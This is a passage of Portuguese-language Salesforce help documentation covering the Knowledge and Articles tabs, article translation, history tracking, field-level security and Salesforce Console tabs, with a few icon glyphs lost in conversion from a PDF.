Há duas guias para pesquisar artigos do Salesforce Knowledge: a guia [Knowledge](#page-2278-0) e a guia [Artigos](#page-2278-1). A que você usa depende de quando sua organização começou a usar o Salesforce Knowledge ou se ela adotou a guia Knowledge.

### <span id="page-2278-0"></span>**Guia Knowledge**

Se a barra de pesquisa estiver no topo do quadro principal da página, você está usando o Knowledge One na guia Knowledge.



Disponível em: Salesforce Classic

O Salesforce Knowledge está disponível nas edições **Performance** e **Developer**.

O Salesforce Knowledge está disponível por um custo adicional nas edições **Enterprise** e **Unlimited**.

## PERMISSÕES DO USUÁRIO

Para exibir artigos: **•** "Ler" no tipo de artigo Para criar artigos: **•** "Gerenciar artigos" E "Ler" e "Criar" no tipo de arquivo



A guia Knowledge mescla a funcionalidade da antiga guia Artigos com a guia Gerenciamento de artigo e usa pesquisa federada para procurar em todos os seus recursos de uma só vez. Na guia Knowledge, você pode:

- [Procurar](#page-2250-1) todos os seus artigos do Salesforce Knowledge e qualquer das suas origens de dados externas, como o Microsoft® SharePoint® .
- **•** [Filtrar](#page-2250-2) artigos por idioma e categorias de dados.
- **•** Classifique os artigos por data de publicação, classificação, mais vistos e título.
- **•** Use a lista suspensa **Criar artigo** para selecionar um tipo de artigo e [criar um artigo.](#page-2264-0)
- <span id="page-2278-1"></span>**•** Use a lista suspensa de cada artigo para seguir ou deixar de seguir, [editar,](#page-2264-0) [publicar](#page-2271-0) e [excluir](#page-2272-0) um artigo, dependendo de suas permissões.

Além disso, quando usar o feed de caso, o layout da guia Knowledge será aplicado à barra lateral do artigo.

Para mudar para o Knowledge One e a guia Knowledge, peça que o administrador adicione a permissão Knowledge One no seu [perfil](#page-2758-0) ou [conjunto de permissões](#page-2759-0).

### **Guia Artigos**

Se a barra de pesquisa estiver no painel esquerdo da página, você está usando a guia Artigos.



A guia Artigos apresenta uma lista dos seus artigos publicados do Salesforce Knowledge. Na guia Artigos, você pode:

- **•** [Pesquisar artigos publicados](#page-2252-0)
- **•** [Exibir artigos publicados](#page-2261-0)
- **•** [Criar um artigo](#page-2264-0)
- **•** [Personalizar as informações do artigo exibidas](#page-2279-0)

 $\left( \mathbf{z}\right)$ Nota: Membros da comunidade sem a permissão Knowledge One não podem acessar o Knowledge por meio de comunidades. Eles também não podem acessar o Knowledge em comunidades usando o navegador Salesforce1 móvel e aplicativos para download.

### CONSULTE TAMBÉM:

[Visão geral do Salesforce Knowledge](#page-2246-0) [Criando e editando artigos](#page-2264-0) [Procurando artigos](#page-2252-0) [Exibindo artigos](#page-2261-0)

## <span id="page-2279-0"></span>Personalizando a guia Artigo

Selecione as informações do artigo exibidas e classifique os artigos de acordo com essas informações.

O modo de exibição de lista padrão da guia Artigo contém os artigos que foram criados ou atualizados durante os últimos 30 dias. Para escolher quais informações do artigo são exibidas e classificar os artigos de acordo com essas informações:

- **1.** Clique na lista suspensa Colunas.
- **2.** Clique nas informações do artigo que deseja exibir.

As colunas novas são colocadas à direita da lista de artigos. As colunas disponíveis incluem:



### **EDIÇÕES**

Disponível em: Salesforce Classic

O Salesforce Knowledge está disponível nas edições **Performance** e **Developer**.

O Salesforce Knowledge está disponível por um custo adicional nas edições **Enterprise** e **Unlimited**.

## PERMISSÕES DO USUÁRIO

Para exibir artigos:

**•** "Ler" no tipo de artigo



Nota: Você só pode selecionar uma coluna de informações de cada vez.

- **3.** Arraste os cabeçalhos da coluna na ordem de exibição desejada.
- **4.** Clique em um cabeçalho da coluna para classificar a lista de acordo com o valor daquela coluna. Você pode classificar usando qualquer coluna exceto a coluna Tipo.
- **5.** Clique na seta no fim da página para alterar o número de artigos exibidos na página de uma só vez.

CONSULTE TAMBÉM:

[A guia Artigos ou Conhecimento](#page-2278-2) [Visão geral do Salesforce Knowledge](#page-2246-0)

## <span id="page-2281-0"></span>Traduzindo artigos no Salesforce Knowledge

Dependendo do status de sua tradução e das [ações do artigo atribuídas a você,](#page-2723-0) você pode fazer o seguinte na página de detalhes da tradução.



Para traduzir um artigo no Salesforce:

- **1.** Clique na guia **Gerenciamento de artigos** e selecione **Traduções** na área de exibição.
- **2.** Selecione **Traduções de rascunho**.
- **3.** Opcionalmente, altere o filtro Atribuído para para exibir os artigos que não estão atribuídos a você para tradução. Por exemplo, você pode exibir artigos atribuídos a uma fila de tradução.

### **EDICÕES**

Disponível em: Salesforce Classic

O Salesforce Knowledge está disponível nas edições **Performance** e **Developer**.

O Salesforce Knowledge está disponível por um custo adicional nas edições **Enterprise** e **Unlimited**.

## PERMISSÕES DO USUÁRIO

Para trabalhar com artigos traduzidos:

**•** "Gerenciar artigos"

E

"Criar", "Ler" e "Editar" ou "Excluir" no tipo de artigo (dependendo da ação)

- **4.** Clique em **Editar** ao lado do artigo e idioma que você deseja traduzir.
- **5.** Insira sua tradução.
- **6.** Clique em **Salvar**.
	- Nota: Você também pode editar uma tradução publicada. Isso reverte para o status de rascunho antes da republicação, embora você possa optar por manter a versão existente publicada enquanto a atualiza.

## Rastreando o histórico do artigo

É possível rastrear o histórico de alguns campos em artigos. Se você tiver o rastreamento de histórico ativado para um tipo de artigo e seus campos, abra um artigo desse tipo e clique em **Versão** para ver uma lista de histórico de versões. Também é possível configurar o rastreamento para o tipo de artigo e rastrear o histórico completo de um artigo e suas versões. Os compromissos do artigo são rastreados por até 18 meses.

O sistema registra e exibe atualizações de campo, compromissos e fluxo de trabalho de edição e versões de idioma para o artigo principal e traduções. Quando você rastreia valores velhos e novos, o sistema registra ambos os valores, além da data, hora, natureza da alteração e o usuário que fez a alteração. Quando você rastreia apenas os valores alterados, o sistema marca o campo alterado como tendo sido editado. Ele não registra os valores novo e antigo. Essas informações estão disponíveis na lista de Histórico de versão e os campos estão disponíveis no relatório de Histórico de versão de artigo.

O histórico de artigos respeita a segurança de nível de campo, entidade e registro. É necessária ao menos a permissão "Ler" para o tipo de artigo ou campo para acessar seu histórico. Para a segurança da categoria de dados, o Salesforce determina o acesso com base na categorização da versão online de um artigo. Se não houver uma versão online, a segurança é aplicada com base na versão arquivada, seguido pela segurança da versão de rascunho.

- **1.** Em Configuração, insira *Knowledge* na caixa Busca rápida e selecione **Tipos de artigo do Knowledge**.
- **2.** Crie um tipo de artigo ou edite um da lista de Tipos de artigo.
- **3.** Clique em **Definir rastreamento do histórico**.
- **4.** Selecione os campos a serem rastreados. Salesforce começa a rastrear o histórico a partir dessa data e horário. As alterações feitas antes dessa data e hora não serão rastreadas.
- **5.** Clique em **Salvar**.

## **EDICÕES**

Disponível em: Salesforce Classic

O Salesforce Knowledge está disponível nas edições **Performance** e **Developer**.

O Salesforce Knowledge está disponível por um custo adicional nas edições **Enterprise** e **Unlimited**.

## PERMISSÕES DO USUÁRIO

Para criar, editar ou excluir tipos de artigo:

**•** "Personalizar aplicativo" E

> "Gerenciar Salesforce Knowledge"

## Definindo a segurança em nível de campo de um artigo

A segurança em nível de campo permite que administradores restrinjam o acesso de usuários a campos específicos nas páginas de detalhes e edição. Por exemplo, você pode tornar um campo "Comentário" em um artigo visível para perfis do Aplicativo interno, mas não para perfis do Portal de clientes.

Se estiver usando o [layout do tipo de artigo](#page-2697-0) e a segurança em nível de campo para definir a visibilidade do campo, a configuração de acesso de campo mais restritiva sempre será aplicável. Por exemplo, se um campo estiver oculto no layout do tipo de artigo, mas estiver visível nas configurações da segurança em nível de campo, o layout substitui as configurações de segurança e o campo não ficará visível. Algumas permissões de usuário substituem as configurações de layouts de página e da segurança em nível de campo. Por exemplo, usuários com a permissão "Editar campos somente leitura" sempre podem editar campos somente leitura, independentemente de qualquer outra configuração.

Importante: A segurança em nível de campo não evita a pesquisa nos valores de um campo. Quando os termos de pesquisa correspondem aos valores do campo protegidos pela segurança no nível do campo, os registros associados são retornados nos resultados de pesquisa sem os campos protegidos e seus valores.

Para definir a segurança no nível do campo:

- **1.** Definir segurança por meio de um conjunto de permissões, perfil ou campo.
	- **•** Para conjuntos de permissões ou perfis:
		- **a.** Em Configuração:
			- **–** Insira *Conjuntos de permissões* na caixa Busca rápida e selecione **Conjuntos de permissões**, ou
			- **–** Insira *Perfis* na caixa Busca rápida e selecione **Perfis**.
		- **b.** Selecione um conjunto de permissões ou perfil.
		- **c.** Dependendo de qual interface você esteja usando, execute um dos procedimentos a seguir:
			- **–** Interface de usuário avançada de conjunto de permissões ou perfil Na caixa **Localizar configurações...**, insira o nome do objeto que você deseja e selecione-o na lista. Clique em **Editar**, depois role para a seção Permissões de campos.
			- **–** Interface de usuário original de perfil Na seção Segurança em nível de campo, clique em **Exibir** ao lado do objeto a ser modificado e clique em **Editar**.
	- **•** Para campos:
		- **a.** Em Configuração, insira *Tipos de artigo do Knowledge* na caixa Busca rápida e selecione **Tipos de artigo do Knowledge**.
		- **b.** Selecione o tipo de artigo que contém o campo a modificar.
		- **c.** Selecione o campo e clique em **Definir a segurança em nível de campo**.
- **2.** Especifique o nível de acesso do campo.

Nota: Essas configurações de acesso ao campo substituem as configurações de acesso ao campo menos restritivas nos layouts do tipo de artigo.

**3.** Clique em **Salvar**.

### **EDIÇÕES**

Disponível em: Salesforce Classic

O Salesforce Knowledge está disponível nas edições **Performance** e **Developer**.

O Salesforce Knowledge está disponível por um custo adicional nas edições **Enterprise** e **Unlimited**.

## PERMISSÕES DO USUÁRIO

Para definir a segurança no nível do campo:

**•** "Personalizar aplicativo" E

> "Gerenciar Salesforce Knowledge"

Após configurar a segurança em nível de campo, você pode [modificar os layouts do tipo de artigo](#page-2697-0) para organizar os campos nas páginas de detalhes e edição.

# Usando help desks unificados

## <span id="page-2284-0"></span>Usar um console do Salesforce

## Usar um console do Salesforce

Produza mais e trabalhe com mais agilidade usando a interface avançada do console para trabalhar com registros.

Diferentemente das páginas padrão do Salesforce, todos os itens em que você clica em um console são exibidos como guias. Além de oferecer a eficiência da navegação baseada em guias, o console ajuda a:

- **•** [Trabalhar com vários registros simultaneamente](#page-2285-0)
- **•** [Exibir favoritos e guias usadas mais recentemente](#page-2289-0)
- **•** [Redimensionar listas fixas parar ver mais informações](#page-2289-1)
- **•** [Navegar mais rapidamente usando atalhos de teclado](#page-2290-0)
- **•** [Trabalhar em vários monitores](#page-2292-0)

A interface do console, semelhante a um painel, organiza os dados relacionados em uma única tela para permitir:

- **•** Pesquisar registros
- **•** [Fazer anotações sobre registros usando o registro de interações](#page-2293-0)
- **•** [Ver quando os registros que você está exibindo foram editados por outras pessoas](#page-2294-0)
- **•** [Usar um SoftPhone para fazer e receber chamadas](#page-2295-0)

Além disso, com um console do Salesforce para serviço, é possível:

- **•** [Localizar artigos do Salesforce Knowledge para solucionar casos](#page-2296-0)
- **•** [Conversar com os clientes usando Live Agent](#page-2297-0)

Nota: Se o administrador adicionar [componentes de console personalizados](#page-3847-0), funcionalidades adicionais poderão estar disponíveis para você trabalhar nas barras laterais e rodapés de um console.

EDIÇÕES

Salesforce Console disponível no Salesforce Classic e Iniciador de aplicativos no Lightning Experience. Configuração para o Salesforce Console disponível no Salesforce Classic.

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer** com o Service Cloud

Disponível em: Edições **Performance** e **Developer** com Sales Cloud

Disponível em: Edições

**Enterprise** e **Unlimited** com o Sales Cloud por um custo adicional

## <span id="page-2285-0"></span>Guias do Salesforce Console

Todos os itens de um console em que você clica são exibidos como guias. As guias permitem que você veja todas as informações necessárias em uma tela sem perder o contexto.

### **EDICÕES**

Salesforce Console disponível no Salesforce Classic e Iniciador de aplicativos no Lightning Experience. Configuração para o Salesforce Console disponível no Salesforce Classic.

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer** com o Service Cloud

Disponível em: Edições **Performance** e **Developer** com Sales Cloud

Disponível em: Edições **Enterprise** e **Unlimited** com o Sales Cloud por um custo adicional

### **Guias do console**



(1) A guia de navegação permite selecionar objetos e registros para trabalhar. (2) As guias principais exibem os itens de trabalho principais de um console, como uma conta. (3) As subguias exibem itens relacionados em uma guia principal, como o contato de uma conta. Use guias para navegar dentro do console conforme você trabalha.

Cuidado: Não há suporte para os botões de voltar dos navegadores em um console, que podem não funcionar conforme esperado. As guias de console são salvas em guias do navegador até que você as feche.

Quando você fecha as guias do navegador, perde as guias de console que estiverem abertas. Se o administrador configurar sessões de usuário salvas para um console, quando você fizer um novo login no Salesforce, todas as guias e componentes de console que estavam abertos antes reaparecerão automaticamente. Além disso, se você redimensionar componentes da barra lateral ou registros de interação, ou se fechar o cabeçalho de pesquisa global, essas personalizações também aparecerão novamente.

Se você efetuar logout do Salesforce e efetuar login novamente usando a mesma janela, suas guias abertas anteriormente serão reabertas na nova sessão mesmo quando Salvar sessões do usuário estiver desativado.

### CONSULTE TAMBÉM:

[Usar um console do Salesforce](#page-2284-0) [Visualizar favoritos ou guias usadas recentemente em um Salesforce Console](#page-2289-0)

### <span id="page-2286-0"></span>Guia Navegação do Salesforce Console

Use a guia de navegação para selecionar um objeto e exibir sua home page.

### EDIÇÕES

Salesforce Console disponível no Salesforce Classic e Iniciador de aplicativos no Lightning Experience. Configuração para o Salesforce Console disponível no Salesforce Classic.

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer** com o Service Cloud

Disponível em: Edições **Performance** e **Developer** com Sales Cloud

Disponível em: Edições **Enterprise** e **Unlimited** com o Sales Cloud por um custo adicional

#### **Guia Navegação de um console**



Cada console exibe uma guia de navegação. O administrador determina a lista de objetos que é possível selecionar em uma guia de navegação, mas, se ela estiver ativa para você, você pode clicar em **Personalizar minhas guias** para ocultar, exibir e organizar os objetos. As páginas iniciais da maioria dos objetos selecionados em uma guia de navegação utilizam exibições de lista, que aparecem automaticamente como listas avançadas. Uma guia de navegação não pode exibir previsões, ideias, respostas, conexões, portais, console ou botões para personalizar sua organização.

CONSULTE TAMBÉM: [Guias do Salesforce Console](#page-2285-0) [Usar um console do Salesforce](#page-2284-0)

## <span id="page-2287-0"></span>Diretrizes para trabalhar com guias do Salesforce Console

Aprenda a tirar o máximo de proveito ao trabalhar com as guias principais e subguias de um console.

## **EDICÕES**

Salesforce Console disponível no Salesforce Classic e Iniciador de aplicativos no Lightning Experience. Configuração para o Salesforce Console disponível no Salesforce Classic.

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer** com o Service Cloud

Disponível em: Edições **Performance** e **Developer** com Sales Cloud

Disponível em: Edições **Enterprise** e **Unlimited** com o Sales Cloud por um custo adicional

### **Guias principais e subguias de um console**



(1) Uma guia principal é o item de trabalho principal, como uma conta. (2) Uma subguia é um item relacionado em uma guia principal, como o contato de uma conta. O Salesforce não limita o número de guias que você pode exibir.

Ao visualizar guias, o  $*$  aparece nas guias cujas alterações você não salvou, com exceção de relatórios, páginas do Visualforce e páginas de configuração da sua organização. O  $\land$  é exibido nas guias onde é necessário corrigir erros. Se o administrador adicionou domínios

externos à lista branca de um console, as guias podem exibir páginas localizadas fora do Salesforce. Não são exibidas novas guias quando você clica em um botão personalizado ou altera o tipo, o proprietário ou o território de um registro; em vez disso, a guia atual vai para o item selecionado.

É possível fazer várias coisas com as guias da barra de guias clicando no veselecionando uma opção, como fechar guias, atualizar guias, mostrar atalhos de teclado etc. Para reorganizar uma guia, arraste-a para uma nova posição na barra de guias. As guias mantêm o status de guia primária ou subguia, por isso, não é possível mover guias primárias para a barra de subguias ou vice-versa. Não é possível reorganizar guias no Internet Explorer® 7.

Se o seu administrador ativou os componentes multimonitor, você pode abrir guias principais no navegador e arrastá-las para qualquer

ponto da tela para personalizar a sua forma de trabalhar. Clique no ve selecione **Abrir guias principais**. Para fazer as quias principais

voltarem ao navegador original, clique no **volta** e selecione **Fazer as guias voltarem ao console**.

Para copiar o URL de uma quia do console e enviá-lo para outro usuário, clique no e selecione o ao lado do nome da quia. Se o destinatário do URL não for um usuário do console, selecione a criação de um URL padrão do Salesforce na caixa de diálogo Link para compartilhar. Em seguida, pressione CTRL+C para copiar o URL. Para adicionar uma nova guia ao console e colar nela um URL que você

copiou, clique no . Na caixa de texto, pressione CTRL+V para colar o URL; em seguida, clique em **Ir!**. Você pode colar um URL do console ou URL padrão do Salesforce em uma nova guia.

Para fixar à barra de guias uma guia principal visitada frequentemente a fim de permitir o acesso rápido, clique no ve selecione o

. Quando uma guia é fixada, ela é movida para a frente da barra de guias e seu texto é removido para liberar espaço na tela. Para

cancelar a fixação de uma quia, clique no  $\bullet$  e selecione o  $\bullet$ .

Para adicionar aos favoritos uma quia preferida ou visitada ocasionalmente para permitir o acesso rápido, clique no  $\blacktriangledown$ e selecione o

. Quando uma guia é adicionada aos favoritos, ela é movida para o componente Histórico no rodapé (conhecido anteriormente

como Guias mais recentes). Para remover uma guia adicionada aos favoritos, clique no veselecione o veselecione o ao lado da guia no componente Histórico. Consulte [Visualizar favoritos ou guias usadas recentemente em um Salesforce Console](#page-2289-0) na página 3857.

Cuidado: Se você clicar em **Cancelar** em um item criado recentemente que não foi salvo, o item e sua guia serão excluídos e não serão enviados para a Lixeira.

Nota: Se o administrador adicionar [componentes de console personalizados](#page-3847-0), funcionalidades adicionais poderão estar disponíveis para você trabalhar nas barras laterais ao lado das guias.

Dica: Para reabrir a última guia fechada, pressione SHIFT+C ou clique no **ve** e selecione **Reabrir a última guia fechada**. É possível reabrir até dez guias fechadas.

### CONSULTE TAMBÉM:

[Guia Navegação do Salesforce Console](#page-2286-0) [Guias do Salesforce Console](#page-2285-0) [Usar um console do Salesforce](#page-2284-0)

## <span id="page-2289-0"></span>Visualizar favoritos ou guias usadas recentemente em um Salesforce Console

Caso o administrador tenha configurado isso, você poderá acessar rapidamente qualquer guia principal que tenha sido adicionada aos Favoritos ou utilizada recentemente em um console sem ter que pesquisar no Salesforce.



Nota: No Summer '15, Guias mais recentes foi renomeado como Histórico e foram adicionados marcadores para simplificar o processo de localização e recuperação de guias. Esses recursos não estão disponíveis no Internet Explorer® 7 e 8.

Para ver uma guia principal adicionada aos favoritos ou utilizada recentemente, clique em **Histórico** no rodapé do console. Em seguida, clique na coluna Favoritos ou Guias recentes e selecione uma guia. É possível obter o URL de cada guia para enviá-lo a outro usuário ou remover os favoritos e limpar as guias usadas recentemente para começar do zero. Ao lado de cada guia recente, é possível acessar até dez subguias quando elas estão disponíveis. Os itens que não são exibidos como guias, como as sobreposições de solicitação de reunião, não são exibidos no rodapé Histórico.

CONSULTE TAMBÉM:

[Diretrizes para trabalhar com guias do Salesforce Console](#page-2287-0) [Usar um console do Salesforce](#page-2284-0)

## **EDICÕES**

Salesforce Console disponível no Salesforce Classic e Iniciador de aplicativos no Lightning Experience. Configuração para o Salesforce Console disponível no Salesforce Classic.

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer** com o Service Cloud

Disponível em: Edições **Performance** e **Developer** com Sales Cloud

Disponível em: Edições **Enterprise** e **Unlimited** com o Sales Cloud por um custo adicional

## <span id="page-2289-1"></span>Redimensionar e minimizar listas fixas em um console do Salesforce

Se um administrador tiver ativado listas fixas e escolhido quando são exibidas na tela, você poderá redimensionar e minimizar as listas.

Para redimensionar uma lista fixa, clique na margem direita ou inferior da lista e arraste-a até o tamanho desejado. Para minimizar uma lista fixa, clique na seta na margem direita ou inferior. Para voltar a exibir a lista, clique novamente na seta. Se você ainda não tiver selecionado um registro da lista, a lista será automaticamente exibida em tela cheia.

CONSULTE TAMBÉM: [Usar um console do Salesforce](#page-2284-0) **EDIÇÕES** 

Salesforce Console disponível no Salesforce Classic e Iniciador de aplicativos no Lightning Experience. Configuração para o Salesforce Console disponível no Salesforce Classic.

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer** com o Service Cloud

Disponível em: Edições **Performance** e **Developer** com Sales Cloud

Disponível em: Edições **Enterprise** e **Unlimited** com o Sales Cloud por um custo adicional

## <span id="page-2290-0"></span>Trabalhar com atalhos de teclado em um console do Salesforce

